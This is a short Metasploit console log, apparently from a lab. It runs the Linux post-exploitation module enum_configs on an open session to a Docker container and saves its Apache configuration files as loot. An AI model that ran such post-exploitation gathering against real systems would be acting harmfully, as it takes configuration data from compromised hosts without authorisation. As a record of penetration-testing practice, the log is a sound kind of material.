 msf6 post(linux/gather/checkvm) > use ost/linux/gather/enum_configs
Matching Modules
================
#  Name                            Disclosure Date  Rank    Check  Description
-  ----                            ---------------  ----    -----  -----------
0  post/linux/gather/enum_configs  .                normal  No     Linux Gather Configurations
Interact with a module by name or index. For example info 0, use 0 or use post/linux/gather/enum_configs
[*] Using post/linux/gather/enum_configs
msf6 post(linux/gather/enum_configs) > set SESSION 0
SESSION => 0
msf6 post(linux/gather/enum_configs) > run
[-] Msf::OptionValidateError The following options failed to validate: SESSION.
[*] Post module execution completed
msf6 post(linux/gather/enum_configs) > set SESSION 1
SESSION => 1
msf6 post(linux/gather/enum_configs) > run
[*] Running module against 172.17.0.2 [bba261bb073f]
[*] Info:
[*]     Debian GNU/Linux 9
[*]     Linux bba261bb073f 6.6.15-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.15-2kali1 (2024-04-09) x86_64 GNU/Linux
[+] apache2.conf stored in /home/kali/.msf4/loot/20240522090102_default_172.17.0.2_linux.enum.conf_772979.txt
[+] ports.conf stored in /home/kali/.msf4/loot/20240522090102_default_172.17.0.2_linux.enum.conf_576136.txt